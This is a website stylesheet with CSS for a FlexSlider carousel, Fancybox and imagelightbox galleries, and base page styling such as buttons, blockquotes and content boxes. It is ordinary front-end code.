.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #101010; }

.wrapper { overflow: hidden; }

.clearfix > hr, .flexslider > hr, #page-id-8 .row.column > hr, #page-id-8 .row.columns > hr, .shipping-header > hr { clear: none; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.5rem; font-weight: 300; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.125rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 1rem; font-style: italic; }

blockquote cite::before { content: none; }

.button:not(.secondary) { padding: 0.625rem 1.875rem; border: 2px solid #17355e; color: #17355e; font-weight: 700; background-color: transparent; -webkit-transition: .5s; transition: .5s; min-width: 9.375rem; }

.button:not(.secondary):hover { -webkit-box-shadow: inset 0 -100px 0 #17355e; box-shadow: inset 0 -100px 0 #17355e; color: #fff; }

.button.secondary { font-weight: 700; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.48); -webkit-box-shadow: inset 0 0 #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); box-shadow: inset 0 0 #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); border: 2px solid #feee37; background-color: #fcd200; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.15)), to(rgba(255, 255, 255, 0.15))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.15) 0%, rgba(255, 255, 255, 0.15) 100%); -webkit-transition: .4s; transition: .4s; }

.button.secondary:hover { -webkit-box-shadow: inset 0 -100px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); box-shadow: inset 0 -100px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); }

.h3-box { border: 1px solid 1px solid #ccc; overflow: hidden; margin-bottom: 1.875rem; padding: 0 1.875rem 1.875rem; background: url([data-uri]); -webkit-box-shadow: inset 0 0 43px rgba(0, 0, 0, 0.34); box-shadow: inset 0 0 43px rgba(0, 0, 0, 0.34); }

.h3-box h3 { border: 0; padding: 0.9375rem 1.875rem; margin: 0 -1.875rem 1.25rem; background-color: #17355e; color: #fff; text-transform: uppercase; font-weight: 300; font-family: "Montserrat", sans-serif; }

.h3-box h3::before { content: url("/images/icon-michigan.png"); float: left; margin-right: 0.9375rem; }

.h3-box p strong { color: #0568bb; font-weight: 600; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.25rem; }

